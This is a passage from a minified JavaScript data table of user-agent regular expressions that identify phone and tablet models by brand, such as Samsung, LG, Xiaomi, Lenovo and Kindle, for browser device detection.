5|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ 